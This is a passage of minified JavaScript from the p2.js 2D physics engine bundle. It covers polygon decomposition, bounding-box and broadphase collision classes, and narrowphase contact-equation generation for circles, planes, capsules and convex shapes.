h=d,i=e;h[0]=b[0]-a[0],h[1]=b[1]-a[1],i[0]=f[0]-b[0],i[1]=f[1]-b[1];var j=h[0]*i[0]+h[1]*i[1],k=Math.sqrt(h[0]*h[0]+h[1]*h[1]),l=Math.sqrt(i[0]*i[0]+i[1]*i[1]),m=Math.acos(j/(k*l));return g>m}return 0==c.area(a,b,f)},c.sqdist=function(a,b){var c=b[0]-a[0],d=b[1]-a[1];return c*c+d*d}},{}],3:[function(a,b){function c(){this.vertices=[]}function d(a,b,c,d,e){e=e||0;var f=b[1]-a[1],h=a[0]-b[0],i=f*a[0]+h*a[1],j=d[1]-c[1],k=c[0]-d[0],l=j*c[0]+k*c[1],m=f*k-j*h;return g.eq(m,0,e)?[0,0]:[(k*i-h*l)/m,(f*l-j*i)/m]}var e=a("./Line"),f=a("./Point"),g=a("./Scalar");b.exports=c,c.prototype.at=function(a){var b=this.vertices,c=b.length;return b[0>a?a%c+c:a%c]},c.prototype.first=function(){return this.vertices[0]},c.prototype.last=function(){return this.vertices[this.vertices.length-1]},c.prototype.clear=function(){this.vertices.length=0},c.prototype.append=function(a,b,c){if("undefined"==typeof b)throw new Error("From is not given!");if("undefined"==typeof c)throw new Error("To is not given!");if(b>c-1)throw new Error("lol1");if(c>a.vertices.length)throw new Error("lol2");if(0>b)throw new Error("lol3");for(var d=b;c>d;d++)this.vertices.push(a.vertices[d])},c.prototype.makeCCW=function(){for(var a=0,b=this.vertices,c=1;c<this.vertices.length;++c)(b[c][1]<b[a][1]||b[c][1]==b[a][1]&&b[c][0]>b[a][0])&&(a=c);f.left(this.at(a-1),this.at(a),this.at(a+1))||this.reverse()},c.prototype.reverse=function(){for(var a=[],b=0,c=this.vertices.length;b!==c;b++)a.push(this.vertices.pop());this.vertices=a},c.prototype.isReflex=function(a){return f.right(this.at(a-1),this.at(a),this.at(a+1))};var h=[],i=[];c.prototype.canSee=function(a,b){var c,d,g=h,j=i;if(f.leftOn(this.at(a+1),this.at(a),this.at(b))&&f.rightOn(this.at(a-1),this.at(a),this.at(b)))return!1;d=f.sqdist(this.at(a),this.at(b));for(var k=0;k!==this.vertices.length;++k)if((k+1)%this.vertices.length!==a&&k!==a&&f.leftOn(this.at(a),this.at(b),this.at(k+1))&&f.rightOn(this.at(a),this.at(b),this.at(k))&&(g[0]=this.at(a),g[1]=this.at(b),j[0]=this.at(k),j[1]=this.at(k+1),c=e.lineInt(g,j),f.sqdist(this.at(a),c)<d))return!1;return!0},c.prototype.copy=function(a,b,d){var e=d||new c;if(e.clear(),b>a)for(var f=a;b>=f;f++)e.vertices.push(this.vertices[f]);else{for(var f=0;b>=f;f++)e.vertices.push(this.vertices[f]);for(var f=a;f<this.vertices.length;f++)e.vertices.push(this.vertices[f])}return e},c.prototype.getCutEdges=function(){for(var a=[],b=[],d=[],e=new c,f=Number.MAX_VALUE,g=0;g<this.vertices.length;++g)if(this.isReflex(g))for(var h=0;h<this.vertices.length;++h)if(this.canSee(g,h)){b=this.copy(g,h,e).getCutEdges(),d=this.copy(h,g,e).getCutEdges();for(var i=0;i<d.length;i++)b.push(d[i]);b.length<f&&(a=b,f=b.length,a.push([this.at(g),this.at(h)]))}return a},c.prototype.decomp=function(){var a=this.getCutEdges();return a.length>0?this.slice(a):[this]},c.prototype.slice=function(a){if(0==a.length)return[this];if(a instanceof Array&&a.length&&a[0]instanceof Array&&2==a[0].length&&a[0][0]instanceof Array){for(var b=[this],c=0;c<a.length;c++)for(var d=a[c],e=0;e<b.length;e++){var f=b[e],g=f.slice(d);if(g){b.splice(e,1),b.push(g[0],g[1]);break}}return b}var d=a,c=this.vertices.indexOf(d[0]),e=this.vertices.indexOf(d[1]);return-1!=c&&-1!=e?[this.copy(c,e),this.copy(e,c)]:!1},c.prototype.isSimple=function(){for(var a=this.vertices,b=0;b<a.length-1;b++)for(var c=0;b-1>c;c++)if(e.segmentsIntersect(a[b],a[b+1],a[c],a[c+1]))return!1;for(var b=1;b<a.length-2;b++)if(e.segmentsIntersect(a[0],a[a.length-1],a[b],a[b+1]))return!1;return!0},c.prototype.quickDecomp=function(a,b,e,g,h,i){h=h||100,i=i||0,g=g||25,a="undefined"!=typeof a?a:[],b=b||[],e=e||[];var j=[0,0],k=[0,0],l=[0,0],m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=new c,u=new c,v=this,w=this.vertices;if(w.length<3)return a;if(i++,i>h)return console.warn("quickDecomp: max level ("+h+") reached."),a;for(var x=0;x<this.vertices.length;++x)if(v.isReflex(x)){b.push(v.vertices[x]),m=n=Number.MAX_VALUE;for(var y=0;y<this.vertices.length;++y)f.left(v.at(x-1),v.at(x),v.at(y))&&f.rightOn(v.at(x-1),v.at(x),v.at(y-1))&&(l=d(v.at(x-1),v.at(x),v.at(y),v.at(y-1)),f.right(v.at(x+1),v.at(x),l)&&(o=f.sqdist(v.vertices[x],l),n>o&&(n=o,k=l,r=y))),f.left(v.at(x+1),v.at(x),v.at(y+1))&&f.rightOn(v.at(x+1),v.at(x),v.at(y))&&(l=d(v.at(x+1),v.at(x),v.at(y),v.at(y+1)),f.left(v.at(x-1),v.at(x),l)&&(o=f.sqdist(v.vertices[x],l),m>o&&(m=o,j=l,q=y)));if(r==(q+1)%this.vertices.length)l[0]=(k[0]+j[0])/2,l[1]=(k[1]+j[1])/2,e.push(l),q>x?(t.append(v,x,q+1),t.vertices.push(l),u.vertices.push(l),0!=r&&u.append(v,r,v.vertices.length),u.append(v,0,x+1)):(0!=x&&t.append(v,x,v.vertices.length),t.append(v,0,q+1),t.vertices.push(l),u.vertices.push(l),u.append(v,r,x+1));else{if(r>q&&(q+=this.vertices.length),p=Number.MAX_VALUE,r>q)return a;for(var y=r;q>=y;++y)f.leftOn(v.at(x-1),v.at(x),v.at(y))&&f.rightOn(v.at(x+1),v.at(x),v.at(y))&&(o=f.sqdist(v.at(x),v.at(y)),p>o&&(p=o,s=y%this.vertices.length));s>x?(t.append(v,x,s+1),0!=s&&u.append(v,s,w.length),u.append(v,0,x+1)):(0!=x&&t.append(v,x,w.length),t.append(v,0,s+1),u.append(v,s,x+1))}return t.vertices.length<u.vertices.length?(t.quickDecomp(a,b,e,g,h,i),u.quickDecomp(a,b,e,g,h,i)):(u.quickDecomp(a,b,e,g,h,i),t.quickDecomp(a,b,e,g,h,i)),a}return a.push(this),a},c.prototype.removeCollinearPoints=function(a){for(var b=0,c=this.vertices.length-1;this.vertices.length>3&&c>=0;--c)f.collinear(this.at(c-1),this.at(c),this.at(c+1),a)&&(this.vertices.splice(c%this.vertices.length,1),c--,b++);return b}},{"./Line":1,"./Point":2,"./Scalar":4}],4:[function(a,b){function c(){}b.exports=c,c.eq=function(a,b,c){return c=c||0,Math.abs(a-b)<c}},{}],5:[function(a,b){b.exports={Polygon:a("./Polygon"),Point:a("./Point")}
},{"./Point":2,"./Polygon":3}],6:[function(a,b){b.exports={name:"p2",version:"0.6.0",description:"A JavaScript 2D physics engine.",author:"Stefan Hedman <schteppe@gmail.com> (http://steffe.se)",keywords:["p2.js","p2","physics","engine","2d"],main:"./src/p2.js",engines:{node:"*"},repository:{type:"git",url:"https://github.com/schteppe/p2.js.git"},bugs:{url:"https://github.com/schteppe/p2.js/issues"},licenses:[{type:"MIT"}],devDependencies:{grunt:"~0.4.0","grunt-contrib-jshint":"~0.9.2","grunt-contrib-nodeunit":"~0.1.2","grunt-contrib-uglify":"~0.4.0","grunt-contrib-watch":"~0.5.0","grunt-browserify":"~2.0.1","grunt-contrib-concat":"^0.4.0"},dependencies:{"poly-decomp":"0.1.0"}}},{}],7:[function(a,b){function c(a){this.lowerBound=d.create(),a&&a.lowerBound&&d.copy(this.lowerBound,a.lowerBound),this.upperBound=d.create(),a&&a.upperBound&&d.copy(this.upperBound,a.upperBound)}{var d=a("../math/vec2");a("../utils/Utils")}b.exports=c;var e=d.create();c.prototype.setFromPoints=function(a,b,c,f){var g=this.lowerBound,h=this.upperBound;"number"!=typeof c&&(c=0),0!==c?d.rotate(g,a[0],c):d.copy(g,a[0]),d.copy(h,g);for(var i=Math.cos(c),j=Math.sin(c),k=1;k<a.length;k++){var l=a[k];if(0!==c){var m=l[0],n=l[1];e[0]=i*m-j*n,e[1]=j*m+i*n,l=e}for(var o=0;2>o;o++)l[o]>h[o]&&(h[o]=l[o]),l[o]<g[o]&&(g[o]=l[o])}b&&(d.add(this.lowerBound,this.lowerBound,b),d.add(this.upperBound,this.upperBound,b)),f&&(this.lowerBound[0]-=f,this.lowerBound[1]-=f,this.upperBound[0]+=f,this.upperBound[1]+=f)},c.prototype.copy=function(a){d.copy(this.lowerBound,a.lowerBound),d.copy(this.upperBound,a.upperBound)},c.prototype.extend=function(a){for(var b=2;b--;){var c=a.lowerBound[b];this.lowerBound[b]>c&&(this.lowerBound[b]=c);var d=a.upperBound[b];this.upperBound[b]<d&&(this.upperBound[b]=d)}},c.prototype.overlaps=function(a){var b=this.lowerBound,c=this.upperBound,d=a.lowerBound,e=a.upperBound;return(d[0]<=c[0]&&c[0]<=e[0]||b[0]<=e[0]&&e[0]<=c[0])&&(d[1]<=c[1]&&c[1]<=e[1]||b[1]<=e[1]&&e[1]<=c[1])}},{"../math/vec2":31,"../utils/Utils":50}],8:[function(a,b){function c(a){this.type=a,this.result=[],this.world=null,this.boundingVolumeType=c.AABB}var d=a("../math/vec2"),e=a("../objects/Body");b.exports=c,c.AABB=1,c.BOUNDING_CIRCLE=2,c.prototype.setWorld=function(a){this.world=a},c.prototype.getCollisionPairs=function(){throw new Error("getCollisionPairs must be implemented in a subclass!")};var f=d.create();c.boundingRadiusCheck=function(a,b){d.sub(f,a.position,b.position);var c=d.squaredLength(f),e=a.boundingRadius+b.boundingRadius;return e*e>=c},c.aabbCheck=function(a,b){return a.getAABB().overlaps(b.getAABB())},c.prototype.boundingVolumeCheck=function(a,b){var d;switch(this.boundingVolumeType){case c.BOUNDING_CIRCLE:d=c.boundingRadiusCheck(a,b);break;case c.AABB:d=c.aabbCheck(a,b);break;default:throw new Error("Bounding volume type not recognized: "+this.boundingVolumeType)}return d},c.canCollide=function(a,b){return a.type===e.STATIC&&b.type===e.STATIC?!1:a.type===e.KINEMATIC&&b.type===e.STATIC||a.type===e.STATIC&&b.type===e.KINEMATIC?!1:a.type===e.KINEMATIC&&b.type===e.KINEMATIC?!1:a.sleepState===e.SLEEPING&&b.sleepState===e.SLEEPING?!1:a.sleepState===e.SLEEPING&&b.type===e.STATIC||b.sleepState===e.SLEEPING&&a.type===e.STATIC?!1:!0},c.NAIVE=1,c.SAP=2},{"../math/vec2":31,"../objects/Body":32}],9:[function(a,b){function c(a){d.apply(this),a=e.defaults(a,{xmin:-100,xmax:100,ymin:-100,ymax:100,nx:10,ny:10}),this.xmin=a.xmin,this.ymin=a.ymin,this.xmax=a.xmax,this.ymax=a.ymax,this.nx=a.nx,this.ny=a.ny,this.binsizeX=(this.xmax-this.xmin)/this.nx,this.binsizeY=(this.ymax-this.ymin)/this.ny}var d=(a("../shapes/Circle"),a("../shapes/Plane"),a("../shapes/Particle"),a("../collision/Broadphase")),e=(a("../math/vec2"),a("../utils/Utils"));b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.getCollisionPairs=function(a){for(var b=[],c=a.bodies,e=c.length,f=(this.binsizeX,this.binsizeY,this.nx),g=this.ny,h=this.xmin,i=this.ymin,j=this.xmax,k=this.ymax,l=[],m=f*g,n=0;m>n;n++)l.push([]);for(var o=f/(j-h),p=g/(k-i),n=0;n!==e;n++)for(var q=c[n],r=q.aabb,s=Math.max(r.lowerBound[0],h),t=Math.max(r.lowerBound[1],i),u=Math.min(r.upperBound[0],j),v=Math.min(r.upperBound[1],k),w=Math.floor(o*(s-h)),x=Math.floor(p*(t-i)),y=Math.floor(o*(u-h)),z=Math.floor(p*(v-i)),A=w;y>=A;A++)for(var B=x;z>=B;B++){var C=A,D=B,E=C*(g-1)+D;E>=0&&m>E&&l[E].push(q)}for(var n=0;n!==m;n++)for(var F=l[n],A=0,G=F.length;A!==G;A++)for(var q=F[A],B=0;B!==A;B++){var H=F[B];d.canCollide(q,H)&&this.boundingVolumeCheck(q,H)&&b.push(q,H)}return b}},{"../collision/Broadphase":8,"../math/vec2":31,"../shapes/Circle":38,"../shapes/Particle":42,"../shapes/Plane":43,"../utils/Utils":50}],10:[function(a,b){function c(){d.call(this,d.NAIVE)}{var d=(a("../shapes/Circle"),a("../shapes/Plane"),a("../shapes/Shape"),a("../shapes/Particle"),a("../collision/Broadphase"));a("../math/vec2")}b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.getCollisionPairs=function(a){var b=a.bodies,c=this.result;c.length=0;for(var e=0,f=b.length;e!==f;e++)for(var g=b[e],h=0;e>h;h++){var i=b[h];d.canCollide(g,i)&&this.boundingVolumeCheck(g,i)&&c.push(g,i)}return c},c.prototype.aabbQuery=function(a,b,c){c=c||[];for(var d=a.bodies,e=0;e<d.length;e++){var f=d[e];f.aabbNeedsUpdate&&f.updateAABB(),f.aabb.overlaps(b)&&c.push(f)}return c}},{"../collision/Broadphase":8,"../math/vec2":31,"../shapes/Circle":38,"../shapes/Particle":42,"../shapes/Plane":43,"../shapes/Shape":45}],11:[function(a,b){function c(){this.contactEquations=[],this.frictionEquations=[],this.enableFriction=!0,this.enabledEquations=!0,this.slipForce=10,this.frictionCoefficient=.3,this.surfaceVelocity=0,this.reuseObjects=!0,this.reusableContactEquations=[],this.reusableFrictionEquations=[],this.restitution=0,this.stiffness=l.DEFAULT_STIFFNESS,this.relaxation=l.DEFAULT_RELAXATION,this.frictionStiffness=l.DEFAULT_STIFFNESS,this.frictionRelaxation=l.DEFAULT_RELAXATION,this.enableFrictionReduction=!0,this.collidingBodiesLastStep=new k,this.contactSkinSize=.01}function d(a,b){f.set(a.vertices[0],.5*-b.length,-b.radius),f.set(a.vertices[1],.5*b.length,-b.radius),f.set(a.vertices[2],.5*b.length,b.radius),f.set(a.vertices[3],.5*-b.length,b.radius)}function e(a,b,c,d){for(var e=T,i=U,j=V,k=W,l=a,m=b.vertices,n=null,o=0;o!==m.length+1;o++){var p=m[o%m.length],q=m[(o+1)%m.length];f.rotate(e,p,d),f.rotate(i,q,d),h(e,e,c),h(i,i,c),g(j,e,l),g(k,i,l);var r=f.crossLength(j,k);if(null===n&&(n=r),0>=r*n)return!1;n=r}return!0}var f=a("../math/vec2"),g=f.sub,h=f.add,i=f.dot,j=a("../utils/Utils"),k=a("../utils/TupleDictionary"),l=a("../equations/Equation"),m=a("../equations/ContactEquation"),n=a("../equations/FrictionEquation"),o=a("../shapes/Circle"),p=a("../shapes/Convex"),q=a("../shapes/Shape"),r=(a("../objects/Body"),a("../shapes/Rectangle"));b.exports=c;var s=f.fromValues(0,1),t=f.fromValues(0,0),u=f.fromValues(0,0),v=f.fromValues(0,0),w=f.fromValues(0,0),x=f.fromValues(0,0),y=f.fromValues(0,0),z=f.fromValues(0,0),A=f.fromValues(0,0),B=f.fromValues(0,0),C=f.fromValues(0,0),D=f.fromValues(0,0),E=f.fromValues(0,0),F=f.fromValues(0,0),G=f.fromValues(0,0),H=f.fromValues(0,0),I=f.fromValues(0,0),J=f.fromValues(0,0),K=f.fromValues(0,0),L=[],M=f.create(),N=f.create();c.prototype.bodiesOverlap=function(a,b){for(var c=M,d=N,e=0,f=a.shapes.length;e!==f;e++){{var g=a.shapes[e],h=a.shapeOffsets[e];a.shapeAngles[e]}a.toWorldFrame(c,h);for(var i=0,j=b.shapes.length;i!==j;i++){{var k=b.shapes[i],l=b.shapeOffsets[i];b.shapeAngles[i]}if(b.toWorldFrame(d,l),this[g.type|k.type](a,g,c,g.angle+a.angle,b,k,d,k.angle+b.angle,!0))return!0}}return!1},c.prototype.collidedLastStep=function(a,b){var c=0|a.id,d=0|b.id;return!!this.collidingBodiesLastStep.get(c,d)},c.prototype.reset=function(){this.collidingBodiesLastStep.reset();for(var a=this.contactEquations,b=a.length;b--;){var c=a[b],d=c.bodyA.id,e=c.bodyB.id;this.collidingBodiesLastStep.set(d,e,!0)}if(this.reuseObjects){var f=this.contactEquations,g=this.frictionEquations,h=this.reusableFrictionEquations,i=this.reusableContactEquations;j.appendArray(i,f),j.appendArray(h,g)}this.contactEquations.length=this.frictionEquations.length=0},c.prototype.createContactEquation=function(a,b,c,d){var e=this.reusableContactEquations.length?this.reusableContactEquations.pop():new m(a,b);return e.bodyA=a,e.bodyB=b,e.shapeA=c,e.shapeB=d,e.restitution=this.restitution,e.firstImpact=!this.collidedLastStep(a,b),e.stiffness=this.stiffness,e.relaxation=this.relaxation,e.needsUpdate=!0,e.enabled=this.enabledEquations,e.offset=this.contactSkinSize,e},c.prototype.createFrictionEquation=function(a,b,c,d){var e=this.reusableFrictionEquations.length?this.reusableFrictionEquations.pop():new n(a,b);return e.bodyA=a,e.bodyB=b,e.shapeA=c,e.shapeB=d,e.setSlipForce(this.slipForce),e.frictionCoefficient=this.frictionCoefficient,e.relativeVelocity=this.surfaceVelocity,e.enabled=this.enabledEquations,e.needsUpdate=!0,e.stiffness=this.frictionStiffness,e.relaxation=this.frictionRelaxation,e.contactEquations.length=0,e},c.prototype.createFrictionFromContact=function(a){var b=this.createFrictionEquation(a.bodyA,a.bodyB,a.shapeA,a.shapeB);return f.copy(b.contactPointA,a.contactPointA),f.copy(b.contactPointB,a.contactPointB),f.rotate90cw(b.t,a.normalA),b.contactEquations.push(a),b},c.prototype.createFrictionFromAverage=function(a){{var b=this.contactEquations[this.contactEquations.length-1],c=this.createFrictionEquation(b.bodyA,b.bodyB,b.shapeA,b.shapeB),d=b.bodyA;b.bodyB}f.set(c.contactPointA,0,0),f.set(c.contactPointB,0,0),f.set(c.t,0,0);for(var e=0;e!==a;e++)b=this.contactEquations[this.contactEquations.length-1-e],b.bodyA===d?(f.add(c.t,c.t,b.normalA),f.add(c.contactPointA,c.contactPointA,b.contactPointA),f.add(c.contactPointB,c.contactPointB,b.contactPointB)):(f.sub(c.t,c.t,b.normalA),f.add(c.contactPointA,c.contactPointA,b.contactPointB),f.add(c.contactPointB,c.contactPointB,b.contactPointA)),c.contactEquations.push(b);var g=1/a;return f.scale(c.contactPointA,c.contactPointA,g),f.scale(c.contactPointB,c.contactPointB,g),f.normalize(c.t,c.t),f.rotate90cw(c.t,c.t),c},c.prototype[q.LINE|q.CONVEX]=c.prototype.convexLine=function(a,b,c,d,e,f,g,h,i){return i?!1:0},c.prototype[q.LINE|q.RECTANGLE]=c.prototype.lineRectangle=function(a,b,c,d,e,f,g,h,i){return i?!1:0};var O=new r(1,1),P=f.create();c.prototype[q.CAPSULE|q.CONVEX]=c.prototype[q.CAPSULE|q.RECTANGLE]=c.prototype.convexCapsule=function(a,b,c,e,g,h,i,j,k){var l=P;f.set(l,h.length/2,0),f.rotate(l,l,j),f.add(l,l,i);var m=this.circleConvex(g,h,l,j,a,b,c,e,k,h.radius);f.set(l,-h.length/2,0),f.rotate(l,l,j),f.add(l,l,i);var n=this.circleConvex(g,h,l,j,a,b,c,e,k,h.radius);if(k&&(m||n))return!0;var o=O;d(o,h);var p=this.convexConvex(a,b,c,e,g,o,i,j,k);return p+m+n},c.prototype[q.CAPSULE|q.LINE]=c.prototype.lineCapsule=function(a,b,c,d,e,f,g,h,i){return i?!1:0};var Q=f.create(),R=f.create(),S=new r(1,1);c.prototype[q.CAPSULE|q.CAPSULE]=c.prototype.capsuleCapsule=function(a,b,c,e,g,h,i,j,k){for(var l,m=Q,n=R,o=0,p=0;2>p;p++){f.set(m,(0===p?-1:1)*b.length/2,0),f.rotate(m,m,e),f.add(m,m,c);for(var q=0;2>q;q++){f.set(n,(0===q?-1:1)*h.length/2,0),f.rotate(n,n,j),f.add(n,n,i),this.enableFrictionReduction&&(l=this.enableFriction,this.enableFriction=!1);var r=this.circleCircle(a,b,m,e,g,h,n,j,k,b.radius,h.radius);if(this.enableFrictionReduction&&(this.enableFriction=l),k&&r)return!0;o+=r}}this.enableFrictionReduction&&(l=this.enableFriction,this.enableFriction=!1);var s=S;d(s,b);var t=this.convexCapsule(a,s,c,e,g,h,i,j,k);if(this.enableFrictionReduction&&(this.enableFriction=l),k&&t)return!0;if(o+=t,this.enableFrictionReduction){var l=this.enableFriction;this.enableFriction=!1}d(s,h);var u=this.convexCapsule(g,s,i,j,a,b,c,e,k);return this.enableFrictionReduction&&(this.enableFriction=l),k&&u?!0:(o+=u,this.enableFrictionReduction&&o&&this.enableFriction&&this.frictionEquations.push(this.createFrictionFromAverage(o)),o)},c.prototype[q.LINE|q.LINE]=c.prototype.lineLine=function(a,b,c,d,e,f,g,h,i){return i?!1:0},c.prototype[q.PLANE|q.LINE]=c.prototype.planeLine=function(a,b,c,d,e,j,k,l,m){var n=t,o=u,p=v,q=w,r=x,C=y,D=z,E=A,F=B,G=L,H=0;f.set(n,-j.length/2,0),f.set(o,j.length/2,0),f.rotate(p,n,l),f.rotate(q,o,l),h(p,p,k),h(q,q,k),f.copy(n,p),f.copy(o,q),g(r,o,n),f.normalize(C,r),f.rotate90cw(F,C),f.rotate(E,s,d),G[0]=n,G[1]=o;for(var I=0;I<G.length;I++){var J=G[I];g(D,J,c);var K=i(D,E);if(0>K){if(m)return!0;var M=this.createContactEquation(a,e,b,j);H++,f.copy(M.normalA,E),f.normalize(M.normalA,M.normalA),f.scale(D,E,K),g(M.contactPointA,J,D),g(M.contactPointA,M.contactPointA,a.position),g(M.contactPointB,J,k),h(M.contactPointB,M.contactPointB,k),g(M.contactPointB,M.contactPointB,e.position),this.contactEquations.push(M),this.enableFrictionReduction||this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(M))}}return m?!1:(this.enableFrictionReduction||H&&this.enableFriction&&this.frictionEquations.push(this.createFrictionFromAverage(H)),H)},c.prototype[q.PARTICLE|q.CAPSULE]=c.prototype.particleCapsule=function(a,b,c,d,e,f,g,h,i){return this.circleLine(a,b,c,d,e,f,g,h,i,f.radius,0)},c.prototype[q.CIRCLE|q.LINE]=c.prototype.circleLine=function(a,b,c,d,e,j,k,l,m,n,o){var n=n||0,o="undefined"!=typeof o?o:b.radius,p=t,q=u,r=v,s=w,H=x,I=y,J=z,K=A,M=B,N=C,O=D,P=E,Q=F,R=G,S=L;f.set(K,-j.length/2,0),f.set(M,j.length/2,0),f.rotate(N,K,l),f.rotate(O,M,l),h(N,N,k),h(O,O,k),f.copy(K,N),f.copy(M,O),g(I,M,K),f.normalize(J,I),f.rotate90cw(H,J),g(P,c,K);var T=i(P,H);g(s,K,k),g(Q,c,k);var U=o+n;if(Math.abs(T)<U){f.scale(p,H,T),g(r,c,p),f.scale(q,H,i(H,Q)),f.normalize(q,q),f.scale(q,q,n),h(r,r,q);var V=i(J,r),W=i(J,K),X=i(J,M);if(V>W&&X>V){if(m)return!0;var Y=this.createContactEquation(a,e,b,j);return f.scale(Y.normalA,p,-1),f.normalize(Y.normalA,Y.normalA),f.scale(Y.contactPointA,Y.normalA,o),h(Y.contactPointA,Y.contactPointA,c),g(Y.contactPointA,Y.contactPointA,a.position),g(Y.contactPointB,r,k),h(Y.contactPointB,Y.contactPointB,k),g(Y.contactPointB,Y.contactPointB,e.position),this.contactEquations.push(Y),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(Y)),1}}S[0]=K,S[1]=M;for(var Z=0;Z<S.length;Z++){var $=S[Z];if(g(P,$,c),f.squaredLength(P)<Math.pow(U,2)){if(m)return!0;var Y=this.createContactEquation(a,e,b,j);return f.copy(Y.normalA,P),f.normalize(Y.normalA,Y.normalA),f.scale(Y.contactPointA,Y.normalA,o),h(Y.contactPointA,Y.contactPointA,c),g(Y.contactPointA,Y.contactPointA,a.position),g(Y.contactPointB,$,k),f.scale(R,Y.normalA,-n),h(Y.contactPointB,Y.contactPointB,R),h(Y.contactPointB,Y.contactPointB,k),g(Y.contactPointB,Y.contactPointB,e.position),this.contactEquations.push(Y),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(Y)),1}}return 0},c.prototype[q.CIRCLE|q.CAPSULE]=c.prototype.circleCapsule=function(a,b,c,d,e,f,g,h,i){return this.circleLine(a,b,c,d,e,f,g,h,i,f.radius)},c.prototype[q.CIRCLE|q.CONVEX]=c.prototype[q.CIRCLE|q.RECTANGLE]=c.prototype.circleConvex=function(a,b,c,d,i,j,k,l,m,n){for(var n="number"==typeof n?n:b.radius,o=t,p=u,q=v,r=w,s=x,y=C,z=D,A=F,B=G,E=H,J=I,K=!1,L=Number.MAX_VALUE,M=j.vertices,N=0;N!==M.length+1;N++){var O=M[N%M.length],P=M[(N+1)%M.length];if(f.rotate(o,O,l),f.rotate(p,P,l),h(o,o,k),h(p,p,k),g(q,p,o),f.normalize(r,q),f.rotate90cw(s,r),f.scale(B,s,-b.radius),h(B,B,c),e(B,j,k,l)){f.sub(E,o,B);var Q=Math.abs(f.dot(E,s));L>Q&&(f.copy(J,B),L=Q,f.scale(A,s,Q),f.add(A,A,B),K=!0)}}if(K){if(m)return!0;var R=this.createContactEquation(a,i,b,j);return f.sub(R.normalA,J,c),f.normalize(R.normalA,R.normalA),f.scale(R.contactPointA,R.normalA,n),h(R.contactPointA,R.contactPointA,c),g(R.contactPointA,R.contactPointA,a.position),g(R.contactPointB,A,k),h(R.contactPointB,R.contactPointB,k),g(R.contactPointB,R.contactPointB,i.position),this.contactEquations.push(R),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(R)),1}if(n>0)for(var N=0;N<M.length;N++){var S=M[N];if(f.rotate(z,S,l),h(z,z,k),g(y,z,c),f.squaredLength(y)<Math.pow(n,2)){if(m)return!0;var R=this.createContactEquation(a,i,b,j);return f.copy(R.normalA,y),f.normalize(R.normalA,R.normalA),f.scale(R.contactPointA,R.normalA,n),h(R.contactPointA,R.contactPointA,c),g(R.contactPointA,R.contactPointA,a.position),g(R.contactPointB,z,k),h(R.contactPointB,R.contactPointB,k),g(R.contactPointB,R.contactPointB,i.position),this.contactEquations.push(R),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(R)),1}}return 0};var T=f.create(),U=f.create(),V=f.create(),W=f.create();c.prototype[q.PARTICLE|q.CONVEX]=c.prototype[q.PARTICLE|q.RECTANGLE]=c.prototype.particleConvex=function(a,b,c,d,j,k,l,m,n){var o=t,p=u,q=v,r=w,s=x,A=y,B=z,D=C,E=F,G=J,H=K,I=Number.MAX_VALUE,L=!1,M=k.vertices;if(!e(c,k,l,m))return 0;if(n)return!0;for(var N=0;N!==M.length+1;N++){var O=M[N%M.length],P=M[(N+1)%M.length];f.rotate(o,O,m),f.rotate(p,P,m),h(o,o,l),h(p,p,l),g(q,p,o),f.normalize(r,q),f.rotate90cw(s,r),g(D,c,o);{i(D,s)}g(A,o,l),g(B,c,l),f.sub(G,o,c);var Q=Math.abs(f.dot(G,s));I>Q&&(I=Q,f.scale(E,s,Q),f.add(E,E,c),f.copy(H,s),L=!0)}if(L){var R=this.createContactEquation(a,j,b,k);return f.scale(R.normalA,H,-1),f.normalize(R.normalA,R.normalA),f.set(R.contactPointA,0,0),h(R.contactPointA,R.contactPointA,c),g(R.contactPointA,R.contactPointA,a.position),g(R.contactPointB,E,l),h(R.contactPointB,R.contactPointB,l),g(R.contactPointB,R.contactPointB,j.position),this.contactEquations.push(R),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(R)),1}return 0},c.prototype[q.CIRCLE]=c.prototype.circleCircle=function(a,b,c,d,e,i,j,k,l,m,n){var o=t,m=m||b.radius,n=n||i.radius;g(o,c,j);var p=m+n;if(f.squaredLength(o)>Math.pow(p,2))return 0;if(l)return!0;var q=this.createContactEquation(a,e,b,i);return g(q.normalA,j,c),f.normalize(q.normalA,q.normalA),f.scale(q.contactPointA,q.normalA,m),f.scale(q.contactPointB,q.normalA,-n),h(q.contactPointA,q.contactPointA,c),g(q.contactPointA,q.contactPointA,a.position),h(q.contactPointB,q.contactPointB,j),g(q.contactPointB,q.contactPointB,e.position),this.contactEquations.push(q),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(q)),1},c.prototype[q.PLANE|q.CONVEX]=c.prototype[q.PLANE|q.RECTANGLE]=c.prototype.planeConvex=function(a,b,c,d,e,j,k,l,m){var n=t,o=u,p=v,q=0;f.rotate(o,s,d);for(var r=0;r!==j.vertices.length;r++){var w=j.vertices[r];if(f.rotate(n,w,l),h(n,n,k),g(p,n,c),i(p,o)<=0){if(m)return!0;q++;var x=this.createContactEquation(a,e,b,j);g(p,n,c),f.copy(x.normalA,o);var y=i(p,x.normalA);f.scale(p,x.normalA,y),g(x.contactPointB,n,e.position),g(x.contactPointA,n,p),g(x.contactPointA,x.contactPointA,a.position),this.contactEquations.push(x),this.enableFrictionReduction||this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(x))}}return this.enableFrictionReduction&&this.enableFriction&&q&&this.frictionEquations.push(this.createFrictionFromAverage(q)),q},c.prototype[q.PARTICLE|q.PLANE]=c.prototype.particlePlane=function(a,b,c,d,e,h,j,k,l){var m=t,n=u;k=k||0,g(m,c,j),f.rotate(n,s,k);var o=i(m,n);if(o>0)return 0;if(l)return!0;var p=this.createContactEquation(e,a,h,b);return f.copy(p.normalA,n),f.scale(m,p.normalA,o),g(p.contactPointA,c,m),g(p.contactPointA,p.contactPointA,e.position),g(p.contactPointB,c,a.position),this.contactEquations.push(p),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(p)),1},c.prototype[q.CIRCLE|q.PARTICLE]=c.prototype.circleParticle=function(a,b,c,d,e,i,j,k,l){var m=t;if(g(m,j,c),f.squaredLength(m)>Math.pow(b.radius,2))return 0;if(l)return!0;var n=this.createContactEquation(a,e,b,i);return 